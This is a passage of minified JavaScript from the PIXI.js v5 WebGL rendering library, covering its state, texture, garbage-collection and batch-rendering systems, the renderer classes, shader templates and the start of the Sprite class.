e(e){t.call(this,e),this.gl=null,this.stateId=0,this.polygonOffset=0,this.blendMode=n.BLEND_MODES.NONE,this._blendEq=!1,this.map=[],this.map[Jt]=this.setBlend,this.map[te]=this.setOffset,this.map[ee]=this.setCullFace,this.map[re]=this.setDepthTest,this.map[ie]=this.setFrontFace,this.checks=[],this.defaultState=new Ut,this.defaultState.blend=!0,this.defaultState.depth=!0}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.contextChange=function(t){this.gl=t,this.blendModes=S(t),this.set(this.defaultState),this.reset()},e.prototype.set=function(t){if(t=t||this.defaultState,this.stateId!==t.data){for(var e=this.stateId^t.data,r=0;e;)1&e&&this.map[r].call(this,!!(t.data&1<<r)),e>>=1,r++;this.stateId=t.data}for(var i=0;i<this.checks.length;i++)this.checks[i](this,t)},e.prototype.forceState=function(t){t=t||this.defaultState;for(var e=0;e<this.map.length;e++)this.map[e].call(this,!!(t.data&1<<e));for(var r=0;r<this.checks.length;r++)this.checks[r](this,t);this.stateId=t.data},e.prototype.setBlend=function(t){this.updateCheck(e.checkBlendMode,t),this.gl[t?"enable":"disable"](this.gl.BLEND)},e.prototype.setOffset=function(t){this.updateCheck(e.checkPolygonOffset,t),this.gl[t?"enable":"disable"](this.gl.POLYGON_OFFSET_FILL)},e.prototype.setDepthTest=function(t){this.gl[t?"enable":"disable"](this.gl.DEPTH_TEST)},e.prototype.setCullFace=function(t){this.gl[t?"enable":"disable"](this.gl.CULL_FACE)},e.prototype.setFrontFace=function(t){this.gl.frontFace(this.gl[t?"CW":"CCW"])},e.prototype.setBlendMode=function(t){if(t!==this.blendMode){this.blendMode=t;var e=this.blendModes[t],r=this.gl;2===e.length?r.blendFunc(e[0],e[1]):r.blendFuncSeparate(e[0],e[1],e[2],e[3]),6===e.length?(this._blendEq=!0,r.blendEquationSeparate(e[4],e[5])):this._blendEq&&(this._blendEq=!1,r.blendEquationSeparate(r.FUNC_ADD,r.FUNC_ADD))}},e.prototype.setPolygonOffset=function(t,e){this.gl.polygonOffset(t,e)},e.prototype.reset=function(){this.gl.pixelStorei(this.gl.UNPACK_FLIP_Y_WEBGL,!1),this.forceState(0),this._blendEq=!0,this.blendMode=-1,this.setBlendMode(0)},e.prototype.updateCheck=function(t,e){var r=this.checks.indexOf(t);e&&-1===r?this.checks.push(t):e||-1===r||this.checks.splice(r,1)},e.checkBlendMode=function(t,e){t.setBlendMode(e.blendMode)},e.checkPolygonOffset=function(t,e){t.setPolygonOffset(e.polygonOffset,0)},e}(X),oe=function(t){function e(e){t.call(this,e),this.count=0,this.checkCount=0,this.maxIdle=i.settings.GC_MAX_IDLE,this.checkCountMax=i.settings.GC_MAX_CHECK_COUNT,this.mode=i.settings.GC_MODE}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.postrender=function(){this.count++,this.mode!==n.GC_MODES.MANUAL&&++this.checkCount>this.checkCountMax&&(this.checkCount=0,this.run())},e.prototype.run=function(){for(var t=this.renderer.texture,e=t.managedTextures,r=!1,i=0;i<e.length;i++){var n=e[i];!n.framebuffer&&this.count-n.touched>this.maxIdle&&(t.destroyTexture(n,!0),e[i]=null,r=!0)}if(r){for(var o=0,s=0;s<e.length;s++)null!==e[s]&&(e[o++]=e[s]);e.length=o}},e.prototype.unload=function(t){var e=this.renderer.textureSystem;t._texture&&t._texture._glRenderTargets&&e.destroyTexture(t._texture);for(var r=t.children.length-1;r>=0;r--)this.unload(t.children[r])},e}(X),se=function(t){this.texture=t,this.width=-1,this.height=-1,this.dirtyId=-1,this.dirtyStyleId=-1,this.mipmap=!1,this.wrapMode=33071,this.type=6408,this.internalFormat=5121},ae=function(t){function e(e){t.call(this,e),this.boundTextures=[],this.currentLocation=-1,this.managedTextures=[],this._unknownBoundTextures=!1,this.unknownTexture=new D}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.contextChange=function(){var t=this.gl=this.renderer.gl;this.CONTEXT_UID=this.renderer.CONTEXT_UID,this.webGLVersion=this.renderer.context.webGLVersion;var e=t.getParameter(t.MAX_TEXTURE_IMAGE_UNITS);this.boundTextures.length=e;for(var r=0;r<e;r++)this.boundTextures[r]=null;this.emptyTextures={};var i=new se(t.createTexture());t.bindTexture(t.TEXTURE_2D,i.texture),t.texImage2D(t.TEXTURE_2D,0,t.RGBA,1,1,0,t.RGBA,t.UNSIGNED_BYTE,new Uint8Array(4)),this.emptyTextures[t.TEXTURE_2D]=i,this.emptyTextures[t.TEXTURE_CUBE_MAP]=new se(t.createTexture()),t.bindTexture(t.TEXTURE_CUBE_MAP,this.emptyTextures[t.TEXTURE_CUBE_MAP].texture);for(var n=0;n<6;n++)t.texImage2D(t.TEXTURE_CUBE_MAP_POSITIVE_X+n,0,t.RGBA,1,1,0,t.RGBA,t.UNSIGNED_BYTE,null);t.texParameteri(t.TEXTURE_CUBE_MAP,t.TEXTURE_MAG_FILTER,t.LINEAR),t.texParameteri(t.TEXTURE_CUBE_MAP,t.TEXTURE_MIN_FILTER,t.LINEAR);for(var o=0;o<this.boundTextures.length;o++)this.bind(null,o)},e.prototype.bind=function(t,e){void 0===e&&(e=0);var r=this,i=r.gl;if(t){if(t=t.baseTexture||t,t.valid){t.touched=this.renderer.textureGC.count;var n=t._glTextures[this.CONTEXT_UID]||this.initTexture(t);this.currentLocation!==e&&(this.currentLocation=e,i.activeTexture(i.TEXTURE0+e)),this.boundTextures[e]!==t&&i.bindTexture(t.target,n.texture),n.dirtyId!==t.dirtyId&&this.updateTexture(t),this.boundTextures[e]=t}}else this.currentLocation!==e&&(this.currentLocation=e,i.activeTexture(i.TEXTURE0+e)),i.bindTexture(i.TEXTURE_2D,this.emptyTextures[i.TEXTURE_2D].texture),this.boundTextures[e]=null},e.prototype.reset=function(){this._unknownBoundTextures=!0,this.currentLocation=-1;for(var t=0;t<this.boundTextures.length;t++)this.boundTextures[t]=this.unknownTexture},e.prototype.unbind=function(t){var e=this,r=e.gl,i=e.boundTextures;if(this._unknownBoundTextures){this._unknownBoundTextures=!1;for(var n=0;n<i.length;n++)i[n]===this.unknownTexture&&this.bind(null,n)}for(var o=0;o<i.length;o++)i[o]===t&&(this.currentLocation!==o&&(r.activeTexture(r.TEXTURE0+o),this.currentLocation=o),r.bindTexture(r.TEXTURE_2D,this.emptyTextures[t.target].texture),i[o]=null)},e.prototype.initTexture=function(t){var e=new se(this.gl.createTexture());return e.dirtyId=-1,t._glTextures[this.CONTEXT_UID]=e,this.managedTextures.push(t),t.on("dispose",this.destroyTexture,this),e},e.prototype.initTextureType=function(t,e){if(e.internalFormat=t.format,e.type=t.type,2===this.webGLVersion){var r=this.renderer.gl;t.type===r.FLOAT&&t.format===r.RGBA&&(e.internalFormat=r.RGBA32F),t.type===n.TYPES.HALF_FLOAT&&(e.type=r.HALF_FLOAT),e.type===r.HALF_FLOAT&&t.format===r.RGBA&&(e.internalFormat=r.RGBA16F)}},e.prototype.updateTexture=function(t){var e=t._glTextures[this.CONTEXT_UID];if(e){var r=this.renderer;if(this.initTextureType(t,e),t.resource&&t.resource.upload(r,t,e));else{var i=t.realWidth,n=t.realHeight,o=r.gl;(e.width!==i||e.height!==n||e.dirtyId<0)&&(e.width=i,e.height=n,o.texImage2D(t.target,0,e.internalFormat,i,n,0,t.format,e.type,null))}t.dirtyStyleId!==e.dirtyStyleId&&this.updateTextureStyle(t),e.dirtyId=t.dirtyId}},e.prototype.destroyTexture=function(t,e){var i=this,n=i.gl;if(t=t.baseTexture||t,t._glTextures[this.CONTEXT_UID]&&(this.unbind(t),n.deleteTexture(t._glTextures[this.CONTEXT_UID].texture),t.off("dispose",this.destroyTexture,this),delete t._glTextures[this.CONTEXT_UID],!e)){var o=this.managedTextures.indexOf(t);-1!==o&&r.removeItems(this.managedTextures,o,1)}},e.prototype.updateTextureStyle=function(t){var e=t._glTextures[this.CONTEXT_UID];e&&(t.mipmap!==n.MIPMAP_MODES.POW2&&2===this.webGLVersion||t.isPowerOfTwo?(e.mipmap=t.mipmap>=1,e.wrapMode=t.wrapMode):(e.mipmap=0,e.wrapMode=n.WRAP_MODES.CLAMP),t.resource&&t.resource.style(this.renderer,t,e)||this.setStyle(t,e),e.dirtyStyleId=t.dirtyStyleId)},e.prototype.setStyle=function(t,e){var r=this.gl;if(e.mipmap&&r.generateMipmap(t.target),r.texParameteri(t.target,r.TEXTURE_WRAP_S,e.wrapMode),r.texParameteri(t.target,r.TEXTURE_WRAP_T,e.wrapMode),e.mipmap){r.texParameteri(t.target,r.TEXTURE_MIN_FILTER,t.scaleMode?r.LINEAR_MIPMAP_LINEAR:r.NEAREST_MIPMAP_NEAREST);var i=this.renderer.context.extensions.anisotropicFiltering;if(i&&t.anisotropicLevel>0&&t.scaleMode===n.SCALE_MODES.LINEAR){var o=Math.min(t.anisotropicLevel,r.getParameter(i.MAX_TEXTURE_MAX_ANISOTROPY_EXT));r.texParameterf(t.target,i.TEXTURE_MAX_ANISOTROPY_EXT,o)}}else r.texParameteri(t.target,r.TEXTURE_MIN_FILTER,t.scaleMode?r.LINEAR:r.NEAREST);r.texParameteri(t.target,r.TEXTURE_MAG_FILTER,t.scaleMode?r.LINEAR:r.NEAREST)},e}(X),he={FilterSystem:dt,BatchSystem:ft,ContextSystem:_t,FramebufferSystem:mt,GeometrySystem:Et,MaskSystem:Ht,StencilSystem:Wt,ProjectionSystem:Yt,RenderTextureSystem:qt,ShaderSystem:$t,StateSystem:ne,TextureGCSystem:oe,TextureSystem:ae},ue=new s.Matrix,le=function(t){function e(e,o){t.call(this),o=Object.assign({},i.settings.RENDER_OPTIONS,o),o.roundPixels&&(i.settings.ROUND_PIXELS=o.roundPixels,r.deprecation("5.0.0","Renderer roundPixels option is deprecated, please use PIXI.settings.ROUND_PIXELS",2)),this.options=o,this.type=n.RENDERER_TYPE.UNKNOWN,this.screen=new s.Rectangle(0,0,o.width,o.height),this.view=o.view||document.createElement("canvas"),this.resolution=o.resolution||i.settings.RESOLUTION,this.transparent=o.transparent,this.autoDensity=o.autoDensity||o.autoResize||!1,this.preserveDrawingBuffer=o.preserveDrawingBuffer,this.clearBeforeRender=o.clearBeforeRender,this._backgroundColor=0,this._backgroundColorRgba=[0,0,0,0],this._backgroundColorString="#000000",this.backgroundColor=o.backgroundColor||this._backgroundColor,this._tempDisplayObjectParent=new a.Container,this._lastObjectRendered=this._tempDisplayObjectParent,this.plugins={}}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var o={width:{configurable:!0},height:{configurable:!0},backgroundColor:{configurable:!0}};return e.prototype.initPlugins=function(t){for(var e in t)this.plugins[e]=new t[e](this)},o.width.get=function(){return this.view.width},o.height.get=function(){return this.view.height},e.prototype.resize=function(t,e){this.screen.width=t,this.screen.height=e,this.view.width=t*this.resolution,this.view.height=e*this.resolution,this.autoDensity&&(this.view.style.width=t+"px",this.view.style.height=e+"px")},e.prototype.generateTexture=function(t,e,r,i){i=i||t.getLocalBounds(),0===i.width&&(i.width=1),0===i.height&&(i.height=1);var n=Z.create(0|i.width,0|i.height,e,r);return ue.tx=-i.x,ue.ty=-i.y,this.render(t,n,!1,ue,!!t.parent),n},e.prototype.destroy=function(t){for(var e in this.plugins)this.plugins[e].destroy(),this.plugins[e]=null;t&&this.view.parentNode&&this.view.parentNode.removeChild(this.view),this.plugins=null,this.type=n.RENDERER_TYPE.UNKNOWN,this.view=null,this.screen=null,this.resolution=0,this.transparent=!1,this.autoDensity=!1,this.blendModes=null,this.options=null,this.preserveDrawingBuffer=!1,this.clearBeforeRender=!1,this._backgroundColor=0,this._backgroundColorRgba=null,this._backgroundColorString=null,this._tempDisplayObjectParent=null,this._lastObjectRendered=null},o.backgroundColor.get=function(){return this._backgroundColor},o.backgroundColor.set=function(t){this._backgroundColor=t,this._backgroundColorString=r.hex2string(t),r.hex2rgb(t,this._backgroundColorRgba)},Object.defineProperties(e.prototype,o),e}(r.EventEmitter),de=function(t){function i(o){void 0===o&&(o={}),t.call(this,"WebGL",o),o=this.options,this.type=n.RENDERER_TYPE.WEBGL,this.gl=null,this.CONTEXT_UID=0,this.runners={destroy:new e.Runner("destroy"),contextChange:new e.Runner("contextChange",1),reset:new e.Runner("reset"),update:new e.Runner("update"),postrender:new e.Runner("postrender"),prerender:new e.Runner("prerender"),resize:new e.Runner("resize",2)},this.globalUniforms=new ut({projectionMatrix:new s.Matrix},!0),this.addSystem(Ht,"mask").addSystem(_t,"context").addSystem(ne,"state").addSystem($t,"shader").addSystem(ae,"texture").addSystem(Et,"geometry").addSystem(mt,"framebuffer").addSystem(Wt,"stencil").addSystem(Yt,"projection").addSystem(oe,"textureGC").addSystem(dt,"filter").addSystem(qt,"renderTexture").addSystem(ft,"batch"),this.initPlugins(i.__plugins),o.context?this.context.initFromContext(o.context):this.context.initFromOptions({alpha:this.transparent,antialias:o.antialias,premultipliedAlpha:this.transparent&&"notMultiplied"!==this.transparent,stencil:!0,preserveDrawingBuffer:o.preserveDrawingBuffer,powerPreference:this.options.powerPreference}),this.renderingToScreen=!0,r.sayHello(2===this.context.webGLVersion?"WebGL 2":"WebGL 1"),this.resize(this.options.width,this.options.height)}return t&&(i.__proto__=t),i.prototype=Object.create(t&&t.prototype),i.prototype.constructor=i,i.create=function(t){if(r.isWebGLSupported())return new i(t);throw new Error('WebGL unsupported in this browser, use "pixi.js-legacy" for fallback canvas2d support.')},i.prototype.addSystem=function(t,e){e||(e=t.name);var r=new t(this);if(this[e])throw new Error('Whoops! The name "'+e+'" is already in use');this[e]=r;for(var i in this.runners)this.runners[i].add(r);return this},i.prototype.render=function(t,e,r,i,n){if(this.renderingToScreen=!e,this.runners.prerender.run(),this.emit("prerender"),this.projection.transform=i,!this.context.isLost){if(e||(this._lastObjectRendered=t),!n){var o=t.parent;t.parent=this._tempDisplayObjectParent,t.updateTransform(),t.parent=o}this.renderTexture.bind(e),this.batch.currentRenderer.start(),(void 0!==r?r:this.clearBeforeRender)&&this.renderTexture.clear(),t.render(this),this.batch.currentRenderer.flush(),e&&e.baseTexture.update(),this.runners.postrender.run(),this.projection.transform=null,
this.emit("postrender")}},i.prototype.resize=function(e,r){t.prototype.resize.call(this,e,r),this.runners.resize.run(e,r)},i.prototype.reset=function(){return this.runners.reset.run(),this},i.prototype.clear=function(){this.framebuffer.bind(),this.framebuffer.clear()},i.prototype.destroy=function(e){this.runners.destroy.run();for(var r in this.runners)this.runners[r].destroy();t.prototype.destroy.call(this,e),this.gl=null},i.registerPlugin=function(t,e){i.__plugins=i.__plugins||{},i.__plugins[t]=e},i}(le),ce=function(t){function e(){t.apply(this,arguments)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.from=function(t,r){return new e(new B(t,r))},e}(D),fe=function(){this.textures=[],this.ids=[],this.blend=0,this.textureCount=0,this.start=0,this.size=0,this.type=4},pe=function(t){this.rawBinaryData=new ArrayBuffer(t),this.uint32View=new Uint32Array(this.rawBinaryData),this.float32View=new Float32Array(this.rawBinaryData)},ve={int8View:{configurable:!0},uint8View:{configurable:!0},int16View:{configurable:!0},uint16View:{configurable:!0},int32View:{configurable:!0}};ve.int8View.get=function(){return this._int8View||(this._int8View=new Int8Array(this.rawBinaryData)),this._int8View},ve.uint8View.get=function(){return this._uint8View||(this._uint8View=new Uint8Array(this.rawBinaryData)),this._uint8View},ve.int16View.get=function(){return this._int16View||(this._int16View=new Int16Array(this.rawBinaryData)),this._int16View},ve.uint16View.get=function(){return this._uint16View||(this._uint16View=new Uint16Array(this.rawBinaryData)),this._uint16View},ve.int32View.get=function(){return this._int32View||(this._int32View=new Int32Array(this.rawBinaryData)),this._int32View},pe.prototype.view=function(t){return this[t+"View"]},pe.prototype.destroy=function(){this.rawBinaryData=null,this._int8View=null,this._uint8View=null,this._int16View=null,this._uint16View=null,this._int32View=null,this.uint32View=null,this.float32View=null},pe.sizeOf=function(t){switch(t){case"int8":case"uint8":return 1;case"int16":case"uint16":return 2;case"int32":case"uint32":case"float32":return 4;default:throw new Error(t+" isn't a valid view type")}},Object.defineProperties(pe.prototype,ve);var ge=function(t){function e(e){t.call(this,e),this.shaderGenerator=null,this.geometryClass=null,this.vertexSize=null,this.state=Ut.for2d(),this.size=8e3,this._vertexCount=0,this._indexCount=0,this._bufferedElements=[],this._bufferSize=0,this._shader=null,this._packedGeometries=[],this._packedGeometryPoolSize=2,this._flushId=0,this._drawCalls=[];for(var r=0;r<this.size/4;r++)this._drawCalls[r]=new fe;this._aBuffers={},this._iBuffers={},this.MAX_TEXTURES=1,this.renderer.on("prerender",this.onPrerender,this),e.runners.contextChange.add(this)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.contextChange=function(){var t=this.renderer.gl;i.settings.PREFER_ENV===n.ENV.WEBGL_LEGACY?this.MAX_TEXTURES=1:(this.MAX_TEXTURES=Math.min(t.getParameter(t.MAX_TEXTURE_IMAGE_UNITS),i.settings.SPRITE_MAX_TEXTURES),this.MAX_TEXTURES=T(this.MAX_TEXTURES,t)),this._shader=this.shaderGenerator.generateShader(this.MAX_TEXTURES);for(var e=0;e<this._packedGeometryPoolSize;e++)this._packedGeometries[e]=new this.geometryClass},e.prototype.onPrerender=function(){this._flushId=0},e.prototype.render=function(t){t._texture.valid&&(this._vertexCount+t.vertexData.length/2>this.size&&this.flush(),this._vertexCount+=t.vertexData.length/2,this._indexCount+=t.indices.length,this._bufferedElements[this._bufferSize++]=t)},e.prototype.flush=function(){if(0!==this._vertexCount){var t,e,n=this.getAttributeBuffer(this._vertexCount),o=this.getIndexBuffer(this._indexCount),s=this.renderer.gl,a=this,h=a._bufferedElements,u=a._drawCalls,l=a.MAX_TEXTURES,d=a._packedGeometries,c=a.vertexSize,f=this.renderer.textureGC.count,p=0,v=0,g=0,_=u[0],m=0,y=-1;_.textureCount=0,_.start=0,_.blend=y;var x,E=++D._globalBatch;for(x=0;x<this._bufferSize;++x){var T=h[x];h[x]=null,t=T._texture.baseTexture;var b=r.premultiplyBlendMode[t.premultiplyAlpha?1:0][T.blendMode];y!==b&&(y=b,e=null,g=l,E++),e!==t&&(e=t,t._batchEnabled!==E&&(g===l&&(E++,g=0,_.size=v-_.start,_=u[m++],_.textureCount=0,_.blend=y,_.start=v),t.touched=f,t._batchEnabled=E,t._id=g,_.textures[_.textureCount++]=t,g++)),this.packInterleavedGeometry(T,n,o,p,v),p+=T.vertexData.length/2*c,v+=T.indices.length}D._globalBatch=E,_.size=v-_.start,i.settings.CAN_UPLOAD_SAME_BUFFER?(d[this._flushId]._buffer.update(n.rawBinaryData,0),d[this._flushId]._indexBuffer.update(o,0),this.renderer.geometry.updateBuffers()):(this._packedGeometryPoolSize<=this._flushId&&(this._packedGeometryPoolSize++,d[this._flushId]=new this.geometryClass),d[this._flushId]._buffer.update(n.rawBinaryData,0),d[this._flushId]._indexBuffer.update(o,0),this.renderer.geometry.bind(d[this._flushId]),this.renderer.geometry.updateBuffers(),this._flushId++);var w=this.renderer.texture,S=this.renderer.state;for(x=0;x<m;x++){for(var A=u[x],C=A.textureCount,I=0;I<C;I++)w.bind(A.textures[I],I),A.textures[I]=null;S.setBlendMode(A.blend),s.drawElements(A.type,A.size,s.UNSIGNED_SHORT,2*A.start)}this._bufferSize=0,this._vertexCount=0,this._indexCount=0}},e.prototype.start=function(){this.renderer.state.set(this.state),this.renderer.shader.bind(this._shader),i.settings.CAN_UPLOAD_SAME_BUFFER&&this.renderer.geometry.bind(this._packedGeometries[this._flushId])},e.prototype.stop=function(){this.flush()},e.prototype.destroy=function(){for(var e=0;e<this._packedGeometryPoolSize;e++)this._packedGeometries[e]&&this._packedGeometries[e].destroy();this.renderer.off("prerender",this.onPrerender,this),this._aBuffers=null,this._iBuffers=null,this._packedGeometries=null,this._drawCalls=null,this._shader&&(this._shader.destroy(),this._shader=null),t.prototype.destroy.call(this)},e.prototype.getAttributeBuffer=function(t){var e=r.nextPow2(Math.ceil(t/8)),i=r.log2(e),n=8*e;this._aBuffers.length<=i&&(this._iBuffers.length=i+1);var o=this._aBuffers[n];return o||(this._aBuffers[n]=o=new pe(n*this.vertexSize*4)),o},e.prototype.getIndexBuffer=function(t){var e=r.nextPow2(Math.ceil(t/12)),i=r.log2(e),n=12*e;this._iBuffers.length<=i&&(this._iBuffers.length=i+1);var o=this._iBuffers[i];return o||(this._iBuffers[i]=o=new Uint16Array(n)),o},e.prototype.packInterleavedGeometry=function(t,e,i,n,o){for(var s=e.uint32View,a=e.float32View,h=n/this.vertexSize,u=t.uvs,l=t.indices,d=t.vertexData,c=t._texture.baseTexture._id,f=Math.min(t.worldAlpha,1),p=f<1&&t._texture.baseTexture.premultiplyAlpha?r.premultiplyTint(t._tintRGB,f):t._tintRGB+(255*f<<24),v=0;v<d.length;v+=2)a[n++]=d[v],a[n++]=d[v+1],a[n++]=u[v],a[n++]=u[v+1],s[n++]=p,a[n++]=c;for(var g=0;g<l.length;g++)i[o++]=h+l[g]},e}(ct),_e=function(t,e){if(this.vertexSrc=t,this.fragTemplate=e,this.programCache={},this.defaultGroupCache={},e.indexOf("%count%")<0)throw new Error('Fragment template must contain "%count%".');if(e.indexOf("%forloop%")<0)throw new Error('Fragment template must contain "%forloop%".')};_e.prototype.generateShader=function(t){if(!this.programCache[t]){for(var e=new Int32Array(t),r=0;r<t;r++)e[r]=r;this.defaultGroupCache[t]=ut.from({uSamplers:e},!0);var i=this.fragTemplate;i=i.replace(/%count%/gi,""+t),i=i.replace(/%forloop%/gi,this.generateSampleSrc(t)),this.programCache[t]=new Pt(this.vertexSrc,i)}var n={tint:new Float32Array([1,1,1,1]),translationMatrix:new s.Matrix,default:this.defaultGroupCache[t]};return new Dt(this.programCache[t],n)},_e.prototype.generateSampleSrc=function(t){var e="";e+="\n",e+="\n";for(var r=0;r<t;r++)r>0&&(e+="\nelse "),r<t-1&&(e+="if(vTextureId < "+r+".5)"),e+="\n{",e+="\n\tcolor = texture2D(uSamplers["+r+"], vTextureCoord);",e+="\n}";return e+="\n",e+="\n"};var me=function(t){function e(e){void 0===e&&(e=!1),t.call(this),this._buffer=new tt(null,e,!1),this._indexBuffer=new tt(null,e,!0),this.addAttribute("aVertexPosition",this._buffer,2,!1,n.TYPES.FLOAT).addAttribute("aTextureCoord",this._buffer,2,!1,n.TYPES.FLOAT).addAttribute("aColor",this._buffer,4,!0,n.TYPES.UNSIGNED_BYTE).addAttribute("aTextureId",this._buffer,1,!0,n.TYPES.FLOAT).addIndex(this._indexBuffer)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e}(ot),ye="precision highp float;\nattribute vec2 aVertexPosition;\nattribute vec2 aTextureCoord;\nattribute vec4 aColor;\nattribute float aTextureId;\n\nuniform mat3 projectionMatrix;\nuniform mat3 translationMatrix;\nuniform vec4 tint;\n\nvarying vec2 vTextureCoord;\nvarying vec4 vColor;\nvarying float vTextureId;\n\nvoid main(void){\n    gl_Position = vec4((projectionMatrix * translationMatrix * vec3(aVertexPosition, 1.0)).xy, 0.0, 1.0);\n\n    vTextureCoord = aTextureCoord;\n    vTextureId = aTextureId;\n    vColor = aColor * tint;\n}\n",xe="varying vec2 vTextureCoord;\nvarying vec4 vColor;\nvarying float vTextureId;\nuniform sampler2D uSamplers[%count%];\n\nvoid main(void){\n    vec4 color;\n    %forloop%\n    gl_FragColor = color * vColor;\n}\n",Ee=function(){},Te={defaultVertexSrc:{configurable:!0},defaultFragmentTemplate:{configurable:!0}};Ee.create=function(t){var e=Object.assign({vertex:ye,fragment:xe,geometryClass:me,vertexSize:6},t),r=e.vertex,i=e.fragment,n=e.vertexSize,o=e.geometryClass;return function(t){function e(e){t.call(this,e),this.shaderGenerator=new _e(r,i),this.geometryClass=o,this.vertexSize=n}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e}(ge)},Te.defaultVertexSrc.get=function(){return ye},Te.defaultFragmentTemplate.get=function(){return xe},Object.defineProperties(Ee,Te);var be=Ee.create();return t.AbstractBatchRenderer=ge,t.AbstractRenderer=le,t.Attribute=$,t.BaseRenderTexture=W,t.BaseTexture=D,t.BatchDrawCall=fe,t.BatchGeometry=me,t.BatchPluginFactory=Ee,t.BatchRenderer=be,t.BatchShaderGenerator=_e,t.Buffer=tt,t.CubeTexture=ce,t.Filter=Lt,t.Framebuffer=j,t.GLProgram=Zt,t.GLTexture=D,t.Geometry=ot,t.ObjectRenderer=ct,t.Program=Pt,t.Quad=st,t.QuadUv=at,t.RenderTexture=Z,t.RenderTexturePool=Q,t.Renderer=de,t.Shader=Dt,t.SpriteMaskFilter=jt,t.State=Ut,t.System=X,t.Texture=q,t.TextureMatrix=Xt,t.TextureUvs=Y,t.UniformGroup=ut,t.ViewableBuffer=pe,t.autoDetectRenderer=A,t.checkMaxIfStatementsInShader=T,t.defaultFilterVertex="attribute vec2 aVertexPosition;\n\nuniform mat3 projectionMatrix;\n\nvarying vec2 vTextureCoord;\n\nuniform vec4 inputSize;\nuniform vec4 outputFrame;\n\nvec4 filterVertexPosition( void )\n{\n    vec2 position = aVertexPosition * max(outputFrame.zw, vec2(0.)) + outputFrame.xy;\n\n    return vec4((projectionMatrix * vec3(position, 1.0)).xy, 0.0, 1.0);\n}\n\nvec2 filterTextureCoord( void )\n{\n    return aVertexPosition * (outputFrame.zw * inputSize.zw);\n}\n\nvoid main(void)\n{\n    gl_Position = filterVertexPosition();\n    vTextureCoord = filterTextureCoord();\n}\n",t.defaultVertex="attribute vec2 aVertexPosition;\nattribute vec2 aTextureCoord;\n\nuniform mat3 projectionMatrix;\n\nvarying vec2 vTextureCoord;\n\nvoid main(void)\n{\n    gl_Position = vec4((projectionMatrix * vec3(aVertexPosition, 1.0)).xy, 0.0, 1.0);\n    vTextureCoord = aTextureCoord;\n}",t.resources=V,t.systems=he,t}({},PIXI,PIXI.utils,PIXI,PIXI,PIXI,PIXI,PIXI);Object.assign(this.PIXI,_pixi_core);
this.PIXI=this.PIXI||{};var _pixi_sprite=function(t,e,i,r,s,h,n){"use strict";var o=new e.Point,a=new Uint16Array([0,1,2,0,2,3]),u=function(t){function h(i){t.call(this),this._anchor=new e.ObservablePoint(this._onAnchorUpdate,this,i?i.defaultAnchor.x:0,i?i.defaultAnchor.y:0),this._texture=null,this._width=0,this._height=0,this._tint=null,this._tintRGB=null,this.tint=16777215,this.blendMode=s.BLEND_MODES.NORMAL,this.shader=null,this._cachedTint=16777215,this.uvs=null,this.texture=i||r.Texture.EMPTY,this.vertexData=new Float32Array(8),this.vertexTrimmedData=null,this._transformID=-1,this._textureID=-1,this._transformTrimmedID=-1,this._textureTrimmedID=-1,this.indices=a,this.size=4,this.start=0,this.pluginName="batch",this.isSprite=!0,this._roundPixels=n.settings.ROUND_PIXELS}t&&(h.__proto__=t),h.prototype=Object.create(t&&t.prototype),h.prototype.constructor=h;var u={roundPixels:{configurable:!0},width:{configurable:!0},height:{configurable:!0},anchor:{configurable:!0},tint:{configurable:!0},texture:{configurable:!0}};return h.prototype._onTextureUpdate=function(){this._textureID=-1,this._textureTrimmedID=-1,this._cachedTint=16777215,this._width&&(this.scale.x=i.sign(this.scale.x)*this._width/this._texture.orig.width),this._height&&(this.scale.y=i.sign(this.scale.y)*this._height/this._texture.orig.height)},h.prototype._onAnchorUpdate=function(){this._transformID=-1,this._transformTrimmedID=-1},h.prototype.calculateVertices=function(){var t=this._texture;if(this._transformID!==this.transform._worldID||this._textureID!==t._updateID){this._textureID!==t._updateID&&(this.uvs=this._texture._uvs.uvsFloat32),this._transformID=this.transform._worldID,this._textureID=t._updateID;var e=this.transform.worldTransform,i=e.a,r=e.b,s=e.c,h=e.d,n=e.tx,o=e.ty,a=this.vertexData,u=t.trim,_=t.orig,c=this._anchor,d=0,l=0,x=0,f=0;if(u?(l=u.x-c._x*_.width,d=l+u.width,f=u.y-c._y*_.height,x=f+u.height):(l=-c._x*_.width,d=l+_.width,f=-c._y*_.height,x=f+_.height),a[0]=i*l+s*f+n,a[1]=h*f+r*l+o,a[2]=i*d+s*f+n,a[3]=h*f+r*d+o,a[4]=i*d+s*x+n,a[5]=h*x+r*d+o,a[6]=i*l+s*x+n,a[7]=h*x+r*l+o,this._roundPixels)for(var g=0;g<8;g++)a[g]=Math.round(a[g])}},h.prototype.calculateTrimmedVertices=function(){if(this.vertexTrimmedData){if(this._transformTrimmedID===this.transform._worldID&&this._textureTrimmedID===this._texture._updateID)return}else this.vertexTrimmedData=new Float32Array(8);this._transformTrimmedID=this.transform._worldID,this._textureTrimmedID=this._texture._updateID;var t=this._texture,e=this.vertexTrimmedData,i=t.orig,r=this._anchor,s=this.transform.worldTransform,h=s.a,n=s.b,o=s.c,a=s.d,u=s.tx,_=s.ty,c=-r._x*i.width,d=c+i.width,l=-r._y*i.height,x=l+i.height;e[0]=h*c+o*l+u,e[1]=a*l+n*c+_,e[2]=h*d+o*l+u,e[3]=a*l+n*d+_,e[4]=h*d+o*x+u,e[5]=a*x+n*d+_,e[6]=h*c+o*x+u,e[7]=a*x+n*c+_},h.prototype._render=function(t){this.calculateVertices(),t.batch.setObjectRenderer(t.plugins[this.pluginName]),t.plugins[this.pluginName].render(this)},h.prototype._calculateBounds=function(){var t=this._texture.trim,e=this._texture.orig;!t||t.width===e.width&&t.height===e.height?(this.calculateVertices(),this._bounds.addQuad(this.vertexData)):(this.calculateTrimmedVertices(),this._bounds.addQuad(this.vertexTrimmedData))},h.prototype.getLocalBounds=function(i){return 